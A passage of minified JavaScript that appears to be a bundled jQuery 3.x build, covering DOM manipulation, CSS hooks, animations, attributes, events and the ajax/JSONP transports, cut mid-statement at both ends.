t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ot.test(e)&&!Ge[(Ke.exec(e)||["",""])[1].toLowerCase()]){e=Ue.htmlPrefilter(e);try{for(;n<o;n++)t=this[n]||{},1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(t){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return he(this,arguments,function(t){var n=this.parentNode;0>Ue.inArray(this,e)&&(Ue.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),Ue.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Ue.fn[e]=function(n){for(var a=[],o=Ue(n),e=o.length-1,i=0,s;i<=e;i++)s=i==e?this:this.clone(!0),Ue(o[i])[t](s),Ye.apply(a,s.get());return this.pushStack(a)}});var lt=/^margin/,dt=new RegExp("^("+X+")(?!px)[a-z%]+$","i"),ct=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ee),t.getComputedStyle(e)};!function(){function t(){if(o){o.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Je.appendChild(a);var e=ee.getComputedStyle(o);s="1%"!==e.top,d="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",l="4px"===e.marginRight,Je.removeChild(a),o=null}}var a=Fe.createElement("div"),o=Fe.createElement("div"),s,r,l,d;o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===o.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(o),Ue.extend(n,{pixelPosition:function(){return t(),s},boxSizingReliable:function(){return t(),r},pixelMarginRight:function(){return t(),l},reliableMarginLeft:function(){return t(),d}}))}();var pt=/^(none|table(?!-c[ea]).+)/,ut=/^--/,gt={position:"absolute",visibility:"hidden",display:"block"},ft={letterSpacing:"0",fontWeight:"400"},mt=["Webkit","Moz","ms"],ht=Fe.createElement("div").style;Ue.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,a,o,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r=Ue.camelCase(a),l=ut.test(a),i=t.style,d,p,u;return l||(a=_e(r)),u=Ue.cssHooks[a]||Ue.cssHooks[r],void 0===o?u&&"get"in u&&void 0!==(d=u.get(t,!1,s))?d:i[a]:(p=typeof o,"string"===p&&(d=U.exec(o))&&d[1]&&(o=_(t,a,d),p="number"),null!=o&&o===o&&("number"===p&&(o+=d&&d[3]||(Ue.cssNumber[r]?"":"px")),n.clearCloneStyle||""!==o||0!==a.indexOf("background")||(i[a]="inherit"),u&&"set"in u&&void 0===(o=u.set(t,o,s))||(l?i.setProperty(a,o):i[a]=o)),void 0)}},css:function(t,n,a,o){var s=Ue.camelCase(n),r=ut.test(n),i,l,d;return r||(n=_e(s)),d=Ue.cssHooks[n]||Ue.cssHooks[s],d&&"get"in d&&(i=d.get(t,!0,a)),void 0===i&&(i=ye(t,n,o)),"normal"===i&&n in ft&&(i=ft[n]),""===a||a?(l=parseFloat(i),!0===a||isFinite(l)?l||0:i):i}}),Ue.each(["height","width"],function(e,t){Ue.cssHooks[t]={get:function(e,n,a){if(n)return!pt.test(Ue.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Te(e,t,a):Z(e,gt,function(){return Te(e,t,a)})},set:function(n,a,o){var i=o&&ct(n),s=o&&Ce(n,t,o,"border-box"===Ue.css(n,"boxSizing",!1,i),i),r;return s&&(r=U.exec(a))&&"px"!==(r[3]||"px")&&(n.style[t]=a,a=Ue.css(n,t)),we(n,a,s)}}}),Ue.cssHooks.marginLeft=ve(n.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ye(e,"marginLeft"))||e.getBoundingClientRect().left-Z(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Ue.each({margin:"",padding:"",border:"Width"},function(t,n){Ue.cssHooks[t+n]={expand:function(a){for(var o=0,i={},e="string"==typeof a?a.split(" "):[a];4>o;o++)i[t+Q[o]+n]=e[o]||e[o-2]||e[0];return i}},lt.test(t)||(Ue.cssHooks[t+n].set=we)}),Ue.fn.extend({css:function(e,t){return R(this,function(t,n,a){var o={},i=0,s,r;if(Array.isArray(n)){for(s=ct(t),r=n.length;i<r;i++)o[n[i]]=Ue.css(t,n[i],!1,s);return o}return void 0===a?Ue.css(t,n):Ue.style(t,n,a)},e,t,1<arguments.length)}}),Ue.Tween=Ee,Ee.prototype={constructor:Ee,init:function(t,n,a,o,i,e){this.elem=t,this.prop=a,this.easing=i||Ue.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=o,this.unit=e||(Ue.cssNumber[a]?"":"px")},cur:function(){var e=Ee.propHooks[this.prop];return e&&e.get?e.get(this):Ee.propHooks._default.get(this)},run:function(e){var t=Ee.propHooks[this.prop],n;return this.pos=this.options.duration?n=Ue.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):n=e,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):Ee.propHooks._default.set(this),this}},Ee.prototype.init.prototype=Ee.prototype,Ee.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Ue.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){Ue.fx.step[e.prop]?Ue.fx.step[e.prop](e):1===e.elem.nodeType&&(null!=e.elem.style[Ue.cssProps[e.prop]]||Ue.cssHooks[e.prop])?Ue.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ee.propHooks.scrollTop=Ee.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Ue.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},Ue.fx=Ee.prototype.init,Ue.fx.step={};var bt=/^(?:toggle|show|hide)$/,yt=/queueHooks$/,vt,xt;Ue.Animation=Ue.extend(Pe,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,U.exec(t),n),n}]},tweener:function(t,n){Ue.isFunction(t)?(n=t,t=["*"]):t=t.match(H);for(var o=0,i=t.length,e;o<i;o++)e=t[o],Pe.tweeners[e]=Pe.tweeners[e]||[],Pe.tweeners[e].unshift(n)},prefilters:[De],prefilter:function(e,t){t?Pe.prefilters.unshift(e):Pe.prefilters.push(e)}}),Ue.speed=function(e,t,n){var a=e&&"object"==typeof e?Ue.extend({},e):{complete:n||!n&&t||Ue.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Ue.isFunction(t)&&t};return Ue.fx.off?a.duration=0:"number"!=typeof a.duration&&(a.duration in Ue.fx.speeds?a.duration=Ue.fx.speeds[a.duration]:a.duration=Ue.fx.speeds._default),null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){Ue.isFunction(a.old)&&a.old.call(this),a.queue&&Ue.dequeue(this,a.queue)},a},Ue.fn.extend({fadeTo:function(e,t,n,a){return this.filter(G).css("opacity",0).show().end().animate({opacity:t},e,n,a)},animate:function(t,n,a,o){var i=Ue.isEmptyObject(t),e=Ue.speed(n,a,o),s=function(){var n=Pe(this,Ue.extend({},t),e);(i||z.get(this,"finish"))&&n.stop(!0)};return s.finish=s,i||!1===e.queue?this.each(s):this.queue(e.queue,s)},stop:function(t,e,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var a=!0,i=null!=t&&t+"queueHooks",s=Ue.timers,r=z.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&yt.test(i)&&o(r[i]);for(i=s.length;i--;)s[i].elem!==this||null!=t&&s[i].queue!==t||(s[i].anim.stop(n),a=!1,s.splice(i,1));!a&&n||Ue.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n=z.get(this),a=n[t+"queue"],o=n[t+"queueHooks"],e=Ue.timers,i=a?a.length:0,s;for(n.finish=!0,Ue.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),s=e.length;s--;)e[s].elem===this&&e[s].queue===t&&(e[s].anim.stop(!0),e.splice(s,1));for(s=0;s<i;s++)a[s]&&a[s].finish&&a[s].finish.call(this);delete n.finish})}}),Ue.each(["toggle","show","hide"],function(e,t){var n=Ue.fn[t];Ue.fn[t]=function(o,a,i){return null==o||"boolean"==typeof o?n.apply(this,arguments):this.animate(Ae(t,!0),o,a,i)}}),Ue.each({slideDown:Ae("show"),slideUp:Ae("hide"),slideToggle:Ae("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Ue.fn[e]=function(e,n,a){return this.animate(t,e,n,a)}}),Ue.timers=[],Ue.fx.tick=function(){var e=0,t=Ue.timers,n;for(vt=Ue.now();e<t.length;e++)n=t[e],n()||t[e]!==n||t.splice(e--,1);t.length||Ue.fx.stop(),vt=void 0},Ue.fx.timer=function(e){Ue.timers.push(e),Ue.fx.start()},Ue.fx.interval=13,Ue.fx.start=function(){xt||(xt=!0,Se())},Ue.fx.stop=function(){xt=null},Ue.fx.speeds={slow:600,fast:200,_default:400},Ue.fn.delay=function(t,e){return t=Ue.fx?Ue.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(n,a){var o=ee.setTimeout(n,t);a.stop=function(){ee.clearTimeout(o)}})},function(){var e=Fe.createElement("input"),t=Fe.createElement("select"),o=t.appendChild(Fe.createElement("option"));e.type="checkbox",n.checkOn=""!==e.value,n.optSelected=o.selected,e=Fe.createElement("input"),e.value="t",e.type="radio",n.radioValue="t"===e.value}();var _t=Ue.expr.attrHandle,wt;Ue.fn.extend({attr:function(e,t){return R(this,Ue.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){Ue.removeAttr(this,e)})}}),Ue.extend({attr:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?Ue.prop(t,n,a):(1===o&&Ue.isXMLDoc(t)||(s=Ue.attrHooks[n.toLowerCase()]||(Ue.expr.match.bool.test(n)?wt:void 0)),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:(i=Ue.find.attr(t,n),null==i?void 0:i):null===a?void Ue.removeAttr(t,n):s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:(t.setAttribute(n,a+""),a))},attrHooks:{type:{set:function(e,t){if(!n.radioValue&&"radio"===t&&w(e,"input")){var a=e.value;return e.setAttribute("type",t),a&&(e.value=a),t}}}},removeAttr:function(t,n){var a=0,o=n&&n.match(H),e;if(o&&1===t.nodeType)for(;e=o[a++];)t.removeAttribute(e)}}),wt={set:function(e,t,n){return!1===t?Ue.removeAttr(e,n):e.setAttribute(n,n),n}},Ue.each(Ue.expr.match.bool.source.match(/\w+/g),function(e,t){var n=_t[t]||Ue.find.attr;_t[t]=function(t,a,o){var i=a.toLowerCase(),s,r;return o||(r=_t[i],_t[i]=s,s=null==n(t,a,o)?null:i,_t[i]=r),s}});var Ct=/^(?:input|select|textarea|button)$/i,Tt=/^(?:a|area)$/i;Ue.fn.extend({prop:function(e,t){return R(this,Ue.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[Ue.propFix[e]||e]})}}),Ue.extend({prop:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return 1===o&&Ue.isXMLDoc(t)||(n=Ue.propFix[n]||n,s=Ue.propHooks[n]),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:t[n]:s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:t[n]=a},propHooks:{tabIndex:{get:function(e){var t=Ue.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(Ue.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Ue.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Ue.propFix[this.toLowerCase()]=this}),Ue.fn.extend({addClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).addClass(t.call(this,e,Ne(this)))});if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)0>s.indexOf(" "+l+" ")&&(s+=l+" ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},removeClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).removeClass(t.call(this,e,Ne(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)for(;-1<s.indexOf(" "+l+" ");)s=s.replace(" "+l+" "," ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"==n?e?this.addClass(t):this.removeClass(t):Ue.isFunction(t)?this.each(function(n){Ue(this).toggleClass(t.call(this,n,Ne(this),e),e)}):this.each(function(){var a,o,i,s;if("string"==n)for(o=0,i=Ue(this),s=t.match(H)||[];a=s[o++];)i.hasClass(a)?i.removeClass(a):i.addClass(a);else void 0!==t&&"boolean"!=n||(a=Ne(this),a&&z.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||!1===t?"":z.get(this,"__className__")||""))})},hasClass:function(e){var t=0,n,a;for(n=" "+e+" ";a=this[t++];)if(1===a.nodeType&&-1<(" "+Oe(Ne(a))+" ").indexOf(n))return!0;return!1}});var Et=/\r/g;Ue.fn.extend({val:function(t){var n=this[0],a,e,o;{if(arguments.length)return o=Ue.isFunction(t),this.each(function(n){var i;1===this.nodeType&&(i=o?t.call(this,n,Ue(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Ue.map(i,function(e){return null==e?"":e+""})),a=Ue.valHooks[this.type]||Ue.valHooks[this.nodeName.toLowerCase()],a&&"set"in a&&void 0!==a.set(this,i,"value")||(this.value=i))});if(n)return a=Ue.valHooks[n.type]||Ue.valHooks[n.nodeName.toLowerCase()],a&&"get"in a&&void 0!==(e=a.get(n,"value"))?e:(e=n.value,"string"==typeof e?e.replace(Et,""):null==e?"":e)}}}),Ue.extend({valHooks:{option:{get:function(e){var t=Ue.find.attr(e,"value");return null==t?Oe(Ue.text(e)):t}},select:{get:function(t){var n=t.options,e=t.selectedIndex,a="select-one"===t.type,o=a?null:[],s=a?e+1:n.length,i,r,l;for(l=0>e?s:a?e:0;l<s;l++)if(r=n[l],(r.selected||l===e)&&!r.disabled&&(!r.parentNode.disabled||!w(r.parentNode,"optgroup"))){if(i=Ue(r).val(),a)return i;o.push(i)}return o},set:function(t,n){for(var a=t.options,e=Ue.makeArray(n),o=a.length,i,s;o--;)s=a[o],(s.selected=-1<Ue.inArray(Ue.valHooks.option.get(s),e))&&(i=!0);return i,e}}}}),Ue.each(["radio","checkbox"],function(){Ue.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<Ue.inArray(Ue(e).val(),t)}},n.checkOn||(Ue.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var St=/^(?:focusinfocus|focusoutblur)$/;Ue.extend(Ue.event,{trigger:function(t,a,s,r){var l=[s||Fe],o=Xe.call(t,"type")?t.type:t,d=Xe.call(t,"namespace")?t.namespace.split("."):[],u,f,y,v,x,_,w;if(f=y=s=s||Fe,3!==s.nodeType&&8!==s.nodeType&&!St.test(o+Ue.event.triggered)&&(-1<o.indexOf(".")&&(d=o.split("."),o=d.shift(),d.sort()),x=0>o.indexOf(":")&&"on"+o,t=t[Ue.expando]?t:new Ue.Event(o,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=d.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=s),a=null==a?[t]:Ue.makeArray(a,[t]),w=Ue.event.special[o]||{},r||!w.trigger||!1!==w.trigger.apply(s,a))){if(!r&&!w.noBubble&&!Ue.isWindow(s)){for(v=w.delegateType||o,St.test(v+o)||(f=f.parentNode);f;f=f.parentNode)l.push(f),y=f;y===(s.ownerDocument||Fe)&&l.push(y.defaultView||y.parentWindow||ee)}for(u=0;(f=l[u++])&&!t.isPropagationStopped();)t.type=1<u?v:w.bindType||o,_=(z.get(f,"events")||{})[t.type]&&z.get(f,"handle"),_&&_.apply(f,a),_=x&&f[x],_&&_.apply&&T(f)&&(t.result=_.apply(f,a),!1===t.result&&t.preventDefault());return t.type=o,r||t.isDefaultPrevented()||w._default&&!1!==w._default.apply(l.pop(),a)||!T(s)||x&&Ue.isFunction(s[o])&&!Ue.isWindow(s)&&(y=s[x],y&&(s[x]=null),Ue.event.triggered=o,s[o](),Ue.event.triggered=void 0,y&&(s[x]=y)),t.result}},simulate:function(e,t,n){var a=Ue.extend(new Ue.Event,n,{type:e,isSimulated:!0});Ue.event.trigger(a,null,t)}}),Ue.fn.extend({trigger:function(e,t){return this.each(function(){Ue.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Ue.event.trigger(e,t,n,!0)}}),Ue.each(["blur","focus","focusin","focusout","resize","scroll","click","dblclick","mousedown","mouseup","mousemove","mouseover","mouseout","mouseenter","mouseleave","change","select","submit","keydown","keypress","keyup","contextmenu"],function(e,t){Ue.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),Ue.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),n.focusin="onfocusin"in ee,n.focusin||Ue.each({focus:"focusin",blur:"focusout"},function(t,n){var a=function(e){Ue.event.simulate(n,e.target,Ue.event.fix(e))};Ue.event.special[n]={setup:function(){var o=this.ownerDocument||this,i=z.access(o,n);i||o.addEventListener(t,a,!0),z.access(o,n,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=z.access(o,n)-1;i?z.access(o,n,i):(o.removeEventListener(t,a,!0),z.remove(o,n))}}});var kt=ee.location,At=Ue.now(),It=/\?/;Ue.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=new ee.DOMParser().parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||Ue.error("Invalid XML: "+e),t};var Dt=/\[\]$/,Lt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;Ue.param=function(t,n){var o=[],a=function(e,t){var n=Ue.isFunction(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)},e;if(Array.isArray(t)||t.jquery&&!Ue.isPlainObject(t))Ue.each(t,function(){a(this.name,this.value)});else for(e in t)je(e,t[e],n,a);return o.join("&")},Ue.fn.extend({serialize:function(){return Ue.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Ue.prop(this,"elements");return e?Ue.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Ue(this).is(":disabled")&&Ot.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=Ue(this).val();return null==n?null:Array.isArray(n)?Ue.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Wt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Mt={},Ft={},Bt="*/".concat("*"),qt=Fe.createElement("a");qt.href=kt.href,Ue.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:Wt.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":"*/*",text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Ue.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?We(We(e,Ue.ajaxSettings),t):We(Ue.ajaxSettings,e)},ajaxPrefilter:$e(Mt),ajaxTransport:$e(Ft),ajax:function(a,r){function d(e,a,i,r){var l=a,d,c,u,g,f;P||(P=!0,D&&ee.clearTimeout(D),y=void 0,A=r||"",E.readyState=0<e?4:0,d=200<=e&&300>e||304===e,i&&(g=Re(_,E,i)),g=ze(_,g,E,d),d?(_.ifModified&&(f=E.getResponseHeader("Last-Modified"),f&&(Ue.lastModified[S]=f),f=E.getResponseHeader("etag"),f&&(Ue.etag[S]=f)),204===e||"HEAD"===_.type?l="nocontent":304===e?l="notmodified":(l=g.state,c=g.data,u=g.error,d=!u)):(u=l,!e&&l||(l="error",0>e&&(e=0))),E.status=e,E.statusText=(a||l)+"",d?C.resolveWith(o,[c,l,E]):C.rejectWith(o,[E,l,u]),E.statusCode(t),t=void 0,O&&p.trigger(d?"ajaxSuccess":"ajaxError",[E,_,d?c:u]),s.fireWith(o,[E,l]),O&&(p.trigger("ajaxComplete",[E,_]),--Ue.active||Ue.event.trigger("ajaxStop")))}"object"==typeof a&&(r=a,a=void 0),r=r||{};var _=Ue.ajaxSetup({},r),o=_.context||_,p=_.context&&(o.nodeType||o.jquery)?Ue(o):Ue.event,C=Ue.Deferred(),s=Ue.Callbacks("once memory"),t=_.statusCode||{},T={},v={},w="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(P){if(!I)for(I={};t=Ht.exec(A);)I[t[1].toLowerCase()]=t[2];t=I[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return P?A:null},setRequestHeader:function(e,t){return null==P&&(e=v[e.toLowerCase()]=v[e.toLowerCase()]||e,T[e]=t),this},overrideMimeType:function(e){return null==P&&(_.mimeType=e),this},statusCode:function(e){if(e)if(P)E.always(e[E.status]);else for(var n in e)t[n]=[t[n],e[n]];return this},abort:function(e){var t=e||w;return y&&y.abort(t),d(0,t),this}},y,S,A,I,D,L,P,O,N,W;if(C.promise(E),_.url=((a||_.url||kt.href)+"").replace(zt,kt.protocol+"//"),_.type=r.method||r.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(H)||[""],null==_.crossDomain){L=Fe.createElement("a");try{L.href=_.url,L.href=L.href,_.crossDomain=qt.protocol+"//"+qt.host!=L.protocol+"//"+L.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=Ue.param(_.data,_.traditional)),He(Mt,_,r,E),P)return E;for(N in O=Ue.event&&_.global,O&&0==Ue.active++&&Ue.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!Rt.test(_.type),S=_.url.replace(jt,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(Nt,"+")):(W=_.url.slice(S.length),_.data&&(S+=(It.test(S)?"&":"?")+_.data,delete _.data),!1===_.cache&&(S=S.replace($t,"$1"),W=(It.test(S)?"&":"?")+"_="+At++ +W),_.url=S+W),_.ifModified&&(Ue.lastModified[S]&&E.setRequestHeader("If-Modified-Since",Ue.lastModified[S]),Ue.etag[S]&&E.setRequestHeader("If-None-Match",Ue.etag[S])),(_.data&&_.hasContent&&!1!==_.contentType||r.contentType)&&E.setRequestHeader("Content-Type",_.contentType),E.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"===_.dataTypes[0]?"":", */*; q=0.01"):_.accepts["*"]),_.headers)E.setRequestHeader(N,_.headers[N]);if(_.beforeSend&&(!1===_.beforeSend.call(o,E,_)||P))return E.abort();if(w="abort",s.add(_.complete),E.done(_.success),E.fail(_.error),y=He(Ft,_,r,E)){if(E.readyState=1,O&&p.trigger("ajaxSend",[E,_]),P)return E;_.async&&0<_.timeout&&(D=ee.setTimeout(function(){E.abort("timeout")},_.timeout));try{P=!1,y.send(T,d)}catch(e){if(P)throw e;d(-1,e)}}else d(-1,"No Transport");return E},getJSON:function(e,t,n){return Ue.get(e,t,n,"json")},getScript:function(e,t){return Ue.get(e,void 0,t,"script")}}),Ue.each(["get","post"],function(e,t){Ue[t]=function(n,a,o,i){return Ue.isFunction(a)&&(i=i||o,o=a,a=void 0),Ue.ajax(Ue.extend({url:n,type:t,dataType:i,data:a,success:o},Ue.isPlainObject(n)&&n))}}),Ue._evalUrl=function(e){return Ue.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Ue.fn.extend({wrapAll:function(e){var t;return this[0]&&(Ue.isFunction(e)&&(e=e.call(this[0])),t=Ue(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return Ue.isFunction(e)?this.each(function(t){Ue(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Ue(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=Ue.isFunction(e);return this.each(function(n){Ue(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Ue(this).replaceWith(this.childNodes)}),this}}),Ue.expr.pseudos.hidden=function(e){return!Ue.expr.pseudos.visible(e)},Ue.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Ue.ajaxSettings.xhr=function(){try{return new ee.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Xt=Ue.ajaxSettings.xhr();n.cors=!!Xt&&"withCredentials"in Xt,n.ajax=Xt=!!Xt,Ue.ajaxTransport(function(t){var o,i;if(n.cors||Xt&&!t.crossDomain)return{send:function(n,e){var s=t.xhr(),a;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)s.setRequestHeader(a,n[a]);o=function(t){return function(){o&&(o=i=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"==typeof s.status?e(s.status,s.statusText):e(0,"error"):e(Yt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=o(),i=s.onerror=o("error"),void 0===s.onabort?s.onreadystatechange=function(){4===s.readyState&&ee.setTimeout(function(){o&&i()})}:s.onabort=i,o=o("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),Ue.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Ue.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Ue.globalEval(e),e}}}),Ue.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Ue.ajaxTransport("script",function(t){if(t.crossDomain){var n,o;return{send:function(a,e){n=Ue("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",o=function(t){n.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),Fe.head.appendChild(n[0])},abort:function(){o&&o()}}}});var Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;Ue.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||Ue.expando+"_"+At++;return this[e]=!0,e}}),Ue.ajaxPrefilter("json jsonp",function(t,n,a){var o=!1!==t.jsonp&&(Vt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(t.data)&&"data"),i,s,r;if(o||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=Ue.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Vt,"$1"+i):!1!==t.jsonp&&(t.url+=(It.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||Ue.error(i+" was not called"),r[0]},t.dataTypes[0]="json",s=ee[i],ee[i]=function(){r=arguments},a.always(function(){void 